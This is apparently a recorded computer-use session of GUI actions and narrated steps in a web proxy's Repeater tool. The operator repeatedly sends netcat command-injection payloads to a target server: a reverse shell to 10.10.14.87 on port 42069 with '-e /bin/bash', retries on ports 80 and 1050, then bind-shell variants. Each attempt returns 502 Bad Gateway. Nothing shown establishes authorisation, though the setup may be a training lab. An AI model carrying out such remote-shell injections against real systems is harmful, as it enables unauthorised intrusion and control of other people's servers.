
click(194, 6)

Replace 10.0.0.1 with 10.10.14.87 and send the nc payload on port 42069.
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(ctrl+v)

text(069)

key(ctrl+space)

Resend the nc payload with port 80, then port 1050.
double_click(425, 423)
text(80 -e)

key(ctrl+space)

drag(327, 452, 374, 453)

text(10)

text(5)

click(10, 132)
Drop -e /bin/bash and the IP and port so the payload runs nc -l 42069, then send it.
click(413, 365)

scroll(225, 451, right, 10)

drag(348, 424, 247, 423)
key(BackSpace)

drag(279, 424, 159, 423)
key(BackSpace)

text(-l)

text( 42069)

key(ctrl+space)

Read the netcat bind-shell tutorial in Firefox, then go back to the Repeater request.
click(360, 8)

click(389, 6)
click(252, 7)
click(280, 21)

click(311, 34)

click(458, 178)

text(-e)

text( /bin/bash)
Send nc -l 42069 with -e /bin/bash, then without -e, each returning 502 Bad Gateway.
key(ctrl+space)

double_click(384, 424)
key(BackSpace)
key(ctrl+space)

drag(305, 454, 389, 455)
Remove /bin/bash, send plain nc -l 42069, then cancel the pending request.
shift+click(318, 424)
key(BackSpace)
key(BackSpace)
key(ctrl+space)
